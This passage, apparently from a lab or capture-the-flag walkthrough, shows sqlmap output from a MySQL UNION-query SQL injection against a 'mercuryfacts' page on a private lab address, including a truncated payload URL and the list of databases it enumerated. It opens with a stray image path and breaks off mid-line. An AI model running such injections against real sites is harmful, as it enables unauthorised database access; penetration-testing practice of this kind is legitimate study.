 Type: UNION query
Title: MySQL UNION query (random number) - 1 column
Payload: http://192.168.0.163:8080/mercuryfacts/-2995 UNION AL
---
[13:46:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[13:46:13] [INFO] fetching database names
[13:46:13] [INFO] retrieved: 'information_schema'
[13:46:13] [INFO] retrieved: 'mercury'
available databases [2]:
[*] information_schema
[*] mercury
[13:46:13] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[13:46:13] [INFO] fetched data logged to text files under '/root/.